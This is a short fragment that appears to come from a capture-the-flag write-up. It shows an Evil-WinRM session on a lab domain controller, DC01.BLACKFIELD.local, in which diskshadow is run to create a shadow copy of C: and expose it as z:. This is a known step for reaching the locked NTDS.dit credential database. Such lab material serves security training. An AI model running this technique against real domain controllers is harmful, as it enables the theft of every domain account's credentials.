 *Evil-WinRM* PS C:\Users\svc_backup\Documents> diskshadow.exe /s .\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  3/27/2024 1:20:32 AM

-> set context persistent nowriters
-> add volume c: alias temp
-> create
Alias temp for shadow ID {a9e756c9-628f-4b96-8e45-01929a9d2fff} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {f2f79dca-dca6-4765-afcd-3e270939b67c} set as environment variable.

Querying all shadow copies with the shadow copy set ID {f2f79dca-dca6-4765-afcd-3e270939b67c}

        * Shadow copy ID = {a9e756c9-628f-4b96-8e45-01929a9d2fff}               %temp%
                - Shadow copy set: {f2f79dca-dca6-4765-afcd-3e270939b67c}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 3/27/2024 1:20:33 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %temp% z:
-> %temp% = {a9e756c9-628f-4b96-8e45-01929a9d2fff}
The shadow copy was successfully exposed as z:\.
->